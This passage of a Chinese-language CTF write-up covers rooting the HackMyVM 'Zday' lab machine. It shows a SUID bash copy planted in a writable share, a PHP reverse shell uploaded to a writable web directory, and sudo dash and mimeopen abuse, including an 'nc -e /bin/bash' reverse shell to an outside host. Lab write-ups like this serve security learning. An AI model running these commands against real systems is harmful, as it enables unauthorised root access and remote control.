drwxrwxr-x 3 kali kali 4096 Jun 14 11:46 ..
-rw-rw-r-- 1 kali kali 1168776 Jun 14 11:47 bash
-rwxrwxrwx 1 1001 root 0 Mar 10 2021 .mntcheck
drwxrwxrwx 2 1001 root 4096 Mar 10 2021 postinitscripts
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1298416 May 19 14:11 /bin/bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ sudo chmod 4755 bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la bash
-rwsr-xr-x 1 kali kali 1168776 Jun 14 11:47 bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ sudo chown root:root bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la bash
-rwxr-xr-x 1 root root 1168776 Jun 14 11:47 bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ sudo chmod 4755 bash
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la bash
-rwsr-xr-x 1 root root 1168776 Jun 14 11:47 bash
然后进行提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
$ ls -la
total 32
drwxr-xr-x 5 fogproject fogproject 4096 Jun 14 02:46 .
drwxr-xr-x 4 root root 4096 Mar 10 2021 ..
-rw-r--r-- 1 fogproject fogproject 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 fogproject fogproject 3899 Mar 10 2021 .bashrc
drwxr-xr-x 3 fogproject fogproject 4096 Mar 10 2021 .config
drwx------ 3 fogproject fogproject 4096 Jun 14 01:43 .gnupg
drwxr-xr-x 3 fogproject fogproject 4096 Jun 14 02:46 .local
-rw-r--r-- 1 fogproject fogproject 807 Apr 18 2019 .profile
$ cd /
$ ls -la
total 80
drwxr-xr-x 21 root root 4096 Mar 10 2021 .
drwxr-xr-x 21 root root 4096 Mar 10 2021 ..
lrwxrwxrwx 1 root root 7 Mar 10 2021 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Mar 10 2021 boot
drwxr-xr-x 17 root root 3100 Jun 14 11:34 dev
drwxr-xr-x 80 root root 4096 Jun 14 11:34 etc
drwxr-xr-x 4 root root 4096 Mar 10 2021 home
drwxrwxrwx 4 fogproject root 4096 Mar 10 2021 images
lrwxrwxrwx 1 root root 31 Mar 10 2021 initrd.img -> boot/initrd.img-4.19.0-14-amd64
lrwxrwxrwx 1 root root 30 Mar 10 2021 initrd.img.old -> boot/initrd.img-4.19.0-9-amd64
lrwxrwxrwx 1 root root 7 Mar 10 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Mar 10 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Mar 10 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Mar 10 2021 libx32 -> usr/libx32
drwx------ 2 root root 16384 Mar 10 2021 lost+found
drwxr-xr-x 3 root root 4096 Mar 10 2021 media
drwxr-xr-x 2 root root 4096 Mar 10 2021 mnt
drwxr-xr-x 2 root root 4096 Mar 10 2021 opt
dr-xr-xr-x 158 root root 0 Jun 14 11:34 proc
drwx------ 4 root root 4096 Jun 14 03:14 root
drwxr-xr-x 23 root root 700 Jun 14 11:50 run
lrwxrwxrwx 1 root root 8 Mar 10 2021 sbin -> usr/sbin
drwxr-xr-x 4 root root 4096 Mar 10 2021 srv
dr-xr-xr-x 13 root root 0 Jun 14 11:34 sys
drwxr-xr-x 5 fogproject root 4096 Mar 10 2021 tftpboot
drwxr-xr-x 2 root root 4096 Mar 10 2021 tftpboot.prev
drwxrwxrwt 9 root root 4096 Jun 14 11:42 tmp
drwxr-xr-x 13 root root 4096 Mar 10 2021 usr
drwxr-xr-x 12 root root 4096 Mar 10 2021 var
lrwxrwxrwx 1 root root 28 Mar 10 2021 vmlinuz -> boot/vmlinuz-4.19.0-14-amd64
lrwxrwxrwx 1 root root 27 Mar 10 2021 vmlinuz.old -> boot/vmlinuz-4.19.0-9-amd64
$ cd images/dev
$ ls -la
total 1156
drwxrwxrwx 3 fogproject root 4096 Jun 14 11:47 .
drwxrwxrwx 4 fogproject root 4096 Mar 10 2021 ..
-rwsr-xr-x 1 root root 1168776 Jun 14 11:47 bash
-rwxrwxrwx 1 fogproject root 0 Mar 10 2021 .mntcheck
drwxrwxrwx 2 fogproject root 4096 Mar 10 2021 postinitscripts
$ ./bash -p
bash-5.0# whoami;id
root
uid=1001(fogproject) gid=1001(fogproject) euid=0(root) groups=1001(fogproject)
bash-5.0# cd /root
bash-5.0# cat root.txt
ihavebeenherealways
一样可以拿到root!!!!
方法二:转到www-data权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
$ ls -la /etc/nginx/sites-enabled/*;
lrwxrwxrwx 1 root root 34 Mar 10 2021 /etc/nginx/sites-enabled/default -> /etc/nginx/sites-available/default
$ cat /etc/nginx/sites-enabled/default
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
# SSL configuration
#
# listen 443 ssl default_server;
# listen [::]:443 ssl default_server;
#
# Note: You should disable gzip for SSL traffic.
# See: https://bugs.debian.org/773332
#
# Read up on ssl_ciphers to ensure a secure configuration.
# See: https://bugs.debian.org/765782
#
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
#location ~ \.php$ {
# include snippets/fastcgi-php.conf;
#
# # With php-fpm (or other unix sockets):
# fastcgi_pass unix:/run/php/php7.3-fpm.sock;
# # With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
#}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}
# Virtual Host configuration for example.com
#
# You can move that to a different file under sites-available/ and symlink that
# to sites-enabled/ to enable it.
#
#server {
# listen 80;
# listen [::]:80;
#
# server_name example.com;
#
# root /var/www/example.com;
# index index.html;
#
# location / {
# try_files $uri $uri/ =404;
# }
#}
$ ls -la /etc/nginx/sites-enabled/default
lrwxrwxrwx 1 root root 34 Mar 10 2021 /etc/nginx/sites-enabled/default -> /etc/nginx/sites-available/default
$ ls -la /etc/nginx/sites-available/default
-rw-r--r-- 1 root root 2412 Aug 24 2020 /etc/nginx/sites-available/default
遗憾的是咱们没有执行权限。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ find / -type d -writable 2>/dev/null
/images
/images/postdownloadscripts
/images/dev
/images/dev/postinitscripts
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/run/lock
/home/fogproject
/home/fogproject/.gnupg
/home/fogproject/.gnupg/private-keys-v1.d
/home/fogproject/.local
/home/fogproject/.local/share
/home/fogproject/.local/share/nano
/home/fogproject/.config
/home/fogproject/.config/autostart
/tftpboot
/tftpboot/arm64-efi
/tftpboot/i386-efi
/tftpboot/10secdelay
/tftpboot/10secdelay/arm64-efi
/tftpboot/10secdelay/i386-efi
/tmp
/tmp/.Test-unix
/tmp/.font-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.ICE-unix
/proc/32684/task/32684/fd
/proc/32684/fd
/proc/32684/map_files
/var/www/html/fog/service/ipxe
/var/tmp
/var/lib/php/sessions
/dev/mqueue
/dev/shm
/sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service
/sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service/init.scope
/sys/fs/cgroup/systemd/user.slice/user-1001.slice/user@1001.service/gpg-agent.service
/sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service
/sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1001.slice/user@1001.service/gpg-agent.service
发现有一处地方咱们具有可写权限:
1
/var/www/html/fog/service/ipxe
尝试在里面上传一个反弹shell!
1
2
3
4
5
6
7
8
9
10
11
12
$ nano revshell.php
$ head revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.102'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
看看能不能激活,总感觉不行。。。
1
http://192.168.10.101/fog/service/ipxe/revshell.php
但事实是可以执行。。。。可能是fog的某个配置。。。
切换dash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
(remote) www-data@zday:/$ cd ~
(remote) www-data@zday:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Mar 10 2021 .
drwxr-xr-x 12 root root 4096 Mar 10 2021 ..
lrwxrwxrwx 1 root root 18 Mar 10 2021 fog -> /var/www/html/fog/
drwxr-xr-x 3 root root 4096 Mar 10 2021 html
(remote) www-data@zday:/var/www$ sudo -l
Matching Defaults entries for www-data on zday:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on zday:
(estas) NOPASSWD: /usr/bin/dash
(remote) www-data@zday:/var/www$ sudo -u estas /usr/bin/dash
可能是被pwncat-cs自动处理了。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
(remote) estas@zday:/var/www$ cd ~
(remote) estas@zday:/home/estas$ ls -la
total 36
drwxr-xr-x 3 estas estas 4096 Mar 10 2021 .
drwxr-xr-x 4 root root 4096 Mar 10 2021 ..
-rw------- 1 estas estas 100 Mar 10 2021 .Xauthority
-rw-r--r-- 1 estas estas 220 Mar 10 2021 .bash_logout
-rw-r--r-- 1 estas estas 3526 Mar 10 2021 .bashrc
drwxr-xr-x 3 estas estas 4096 Mar 10 2021 .local
-rw-r--r-- 1 estas estas 807 Mar 10 2021 .profile
-rwx--x--x 1 estas estas 1920 Mar 10 2021 flag.sh
-rw------- 1 estas estas 15 Mar 10 2021 user.txt
(remote) estas@zday:/home/estas$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: zday
\nPWNED DATE: Sat Jun 14 03:09:38 EDT 2025
\nWHOAMI: uid=1000(estas) gid=1000(estas) groups=1000(estas),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
\nFLAG: whereihavebeen
\n------------------------
(remote) estas@zday:/home/estas$ cat user.txt
whereihavebeen
(remote) estas@zday:/home/estas$ sudo -l
Matching Defaults entries for estas on zday:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User estas may run the following commands on zday:
(ALL : ALL) NOPASSWD: /usr/bin/mimeopen
(remote) estas@zday:/home/estas$ sudo /usr/bin/mimeopen --help
Usage:
mimeopen [options] [-] files
Options:
-a, --ask
Do not execute the default application but ask which application to
run. This does not change the default application.
-d, --ask-default
Let the user choose a new default program for given files.
-n, --no-ask
Don't ask the user which program to use. Choose the default program
or the first program known to handle the file mimetype. This does
not set the default application.
-M, --magic-only
Do not check for extensions, globs or inode type, only look at the
content of the file. This is particularly useful if for some reason
you don't trust the name or the extension a file has.
--database=mimedir:mimedir:...
Force the program to look in these directories for the shared
mime-info database. The directories specified by the basedir
specification are ignored.
-D, --debug
Print debug information about how the mimetype was determined.
-h, --help
-u, --usage
Print a help message and exits.
-v, --version
Print the version of the program and exit.
mimeopen执行命令
啥啊这是。。。。尝试用一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
(remote) estas@zday:/home/estas$ sudo /usr/bin/mimeopen user.txt
Please choose a default application for files of type text/plain
1) Vim (vim)
2) Other...
use application #1
Opening "user.txt" with Vim (text/plain)
Can't exec "xterm": No such file or directory at /usr/share/perl5/File/DesktopEntry.pm line 247, <STDIN> line 1.
(remote) estas@zday:/home/estas$ sudo /usr/bin/mimeopen flag.sh
Please choose a default application for files of type application/x-shellscript
1) Vim (vim)
2) Other...
use application #2
use command: whoami
Opening "flag.sh" with whoami (application/x-shellscript)
whoami: extra operand 'flag.sh'
Try 'whoami --help' for more information.
说明前后可能有关联,好像是后面的指令用来读取执行前面的文件?尝试借此执行一下命令,然后就多次尝试,直到灵光一现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
(remote) estas@zday:/tmp$ echo 'nc -e /bin/bash 192.168.10.102 2345' > temp
(remote) estas@zday:/tmp$ chmod +x temp
(remote) estas@zday:/tmp$ sudo /usr/bin/mimeopen -d temp
Please choose a default application for files of type application/x-shellscript
1) chmod (chmod-usercreated-1)
2) Vim (vim)
3) su (su-usercreated-1)
4) Other...
use application #4
use command: bash
Opening "temp" with bash (application/x-shellscript)
stty: 'standard input': Inappropriate ioctl for device

拿下rootshell!!!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
(remote) root@zday:/tmp# cd ~
(remote) root@zday:/root# ls -la
total 36
drwx------ 4 root root 4096 Jun 14 03:14 .
drwxr-xr-x 21 root root 4096 Mar 10 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 2 root root 4096 Jun 14 03:14 .config
drwxr-xr-x 3 root root 4096 Mar 10 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 209 Mar 10 2021 .wget-hsts
-rwx--x--x 1 root root 1920 Mar 10 2021 flag.sh
-rw------- 1 root root 20 Mar 10 2021 root.txt
(remote) root@zday:/root# ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: zday
\nPWNED DATE: Sat Jun 14 03:37:01 EDT 2025
\nWHOAMI: uid=0(root) gid=0(root) groups=0(root)
\nFLAG: ihavebeenherealways
\n------------------------
(remote) root@zday:/root# cat root.txt
ihavebeenherealways
参考
https://sarthakrsc21.medium.com/hackmyvm-zday-write-up-b5642667609d
https://www.bilibili.com/video/BV17g4y1e7qu
https://tryhackmyoffsecbox.github.io/Target-Machines-WriteUp/docs/HackMyVM/Machines/Zday/
https://alientec1908.github.io/Zday_HackMyVM_Hard/